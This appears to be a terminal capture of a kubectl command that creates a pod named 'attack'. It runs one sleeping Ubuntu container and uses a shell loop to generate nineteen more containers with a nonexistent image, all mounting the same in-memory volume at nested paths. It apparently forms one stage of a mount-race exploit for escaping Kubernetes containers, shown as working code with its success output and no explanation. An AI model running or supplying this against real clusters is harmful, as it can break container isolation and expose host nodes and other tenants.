 ~ # kubectl create -f - <<EOF
apiVersion: v1
kind: Pod
metadata:
    name: attack
spec:
    terminationGracePeriodSeconds: 1
    containers:
    - name: c1
      image: ubuntu:latest
      command: [ "/bin/sleep", "inf" ]
      env:
      - name: MY_POD_UID
        valueFrom:
          fieldRef:
            fieldPath: metadata.uid
      volumeMounts:
        - name: test1
          mountPath: /test1
        - name: test2
          mountPath: /test2
$(for c in {2..20}; do
cat <<EOC
    - name: c$c
      image: donotexists.com/do/not:exist
      command: [ "/bin/sleep", "inf" ]
      volumeMounts:
        - name: test1
          mountPath: /test1
        - name: test2
          mountPath: /test1/mnt1
        - name: test2
          mountPath: /test1/mnt2
        - name: test2
          mountPath: /test1/mnt3
        - name: test2
          mountPath: /test1/mnt4
        - name: test2
          mountPath: /test1/zzz
EOC
done
)
    volumes:
      - name: test1
        emptyDir:
          medium: "Memory"
      - name: test2
        emptyDir:
          medium: "Memory"
EOF
pod/attack created